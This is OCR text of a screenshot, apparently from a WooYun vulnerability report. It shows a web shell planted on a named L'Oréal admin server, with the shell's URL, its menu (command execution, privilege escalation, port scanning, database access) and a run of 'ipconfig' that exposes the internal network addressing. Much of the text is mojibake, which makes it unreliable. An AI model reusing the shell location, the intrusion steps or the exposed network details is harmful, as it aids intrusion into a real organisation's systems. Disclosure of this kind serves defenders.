 http://admin.lorealprofessionnel.com.cn/upload/help.aspx
WooYun.org | 提交漏洞
ÓêÂ¥QQ:8028934
美宝莲纽约官方网站—全球第...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
10.119.14.17:80(admin.lorealprofessionnel.com.cn)
QQ:8028934
ÍË³öµÇÂ¼ | ÎÄ¼þ(¼Ð)¹ÜÀí | CmdÃüÁî | IISÌ½²â | ÏµÍ³½ø³Ì | ÏµÍ³·þÎñ | ÓÃ»§(×é)ÐÅÏ¢ | ÏµÍ³ÐÅÏ¢ | ÎÄ¼þËÑË÷ | Serv-UÌáÈ¨ | ×¢²á±í²éÑ¯ | ¶Ë¿ÚÉ¨Ãè | Êý¾Ý¿â¹ÜÀí | ¶Ë¿ÚÓ³Éä
Framework Ver : 2.0.50727.3607
Ö´ÐÐÃüÁî>>
CmdÂ·¾¶:
C:\RECYCLER\cmd.exe
Óï¾ä:
/c ipconfig
Ö´ÐÐ
Windows IP Configuration
Ethernet adapter BackEnd:
Connection-specific DNS Suffix . : LOREAL.NET
IP Address. . . . . . . . . . . . : 10.119.14.17
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 10.119.14.1
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
100%
www.wooyun.org